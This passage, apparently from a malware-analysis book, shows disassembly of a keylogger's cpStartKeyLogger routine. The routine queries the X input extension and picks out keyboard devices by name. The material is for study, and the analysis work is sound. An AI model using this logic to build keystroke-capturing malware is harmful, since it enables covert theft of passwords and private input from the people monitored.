 logging sequence are revealed: "AT" and "System Keyboard" (Figure 6.52).
text:08055532
text:08055532
text:08055532 loc_8055532: ; CODE XREF: cpStartKeyLogger+36↑j
text:08055532 sub esp, 0Ch
text:08055535 lea eax, [esp+118h+var_28]
text:0805553C push eax ; int *
text:0805553D lea eax, [esp+11Ch+var_2C]
text:08055544 push eax ; int *
text:08055545 lea eax, [esp+120h+var_24]
text:0805554C push eax ; int *
text:0805554D push offset aXinputextensio ; "XInputExtension"
text:08055552 push ebx ; Display *
text:08055553 call ds:_XQueryExtension
text:08055559 add esp, 20h
text:0805555C test eax, eax
text:0805555E jnz short loc_805556F
text:08055560 mov KeyLoggerState, 3
text:0805556A jmp loc_80557A3
text:0805556F
text:0805556F
text:0805556F loc_805556F: ; CODE XREF: cpStartKeyLogger+71↑j
text:0805556F push eax
text:08055570 xor ebp, ebp
text:08055572 push eax
text:08055573 xor esi, esi
text:08055575 lea eax, [esp+114h+var_20]
text:0805557C push eax
text:0805557D push ebx
text:0805557E call ds:_XListInputDevices
text:08055584 add esp, 10h
text:08055587 mov edi, eax
text:08055589 jmp short loc_80555D6
text:0805558B
cpStartKeyLogger+4F
.text:0805559D
.text:0805559D
.text:0805559D loc_805559D: ; CODE XREF: cpStartKeyLogger+
.text:0805559D mov edx, [edi+8]
.text:080555A0 push eax
.text:080555A1 push eax
.text:080555A2 push offset aAt ; "AT"
.text:080555A7 push edx ; haystack
.text:080555A8 mov [esp+11Ch+haystack], edx
.text:080555AC call _strstr
.text:080555B1 add esp, 10h
.text:080555B4 mov edx, [esp+10Ch+haystack]
.text:080555B8 test eax, eax
.text:080555BA jnz short loc_80555D0
.text:080555BC push ecx
.text:080555BD push ecx
.text:080555BE push offset aSystemKeyboard ; "System keyboard"
.text:080555C3 push edx ; haystack
.text:080555C4 call _strstr